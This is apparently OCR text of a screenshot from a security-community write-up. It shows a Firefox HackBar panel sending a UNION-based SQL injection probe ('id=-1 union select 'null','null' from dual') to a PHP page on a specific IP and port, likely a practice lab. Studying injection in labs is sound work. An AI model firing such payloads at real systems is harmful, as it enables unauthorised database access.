 219.153.49.228:43469/new_list.php?id=-1 union select 'null','null' from dual
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
查看器 控制台 调试器 网络 Max HacKBar 1
null
null
Load URL
Spit URL
Execution
http://219.153.49.228:43469/new_list.php?id=-1 union select
'null','null' from dual
Post Data Referrer Reverse Base64 |
Url | MD5 SHA1 SHA256 ROT13
先知社区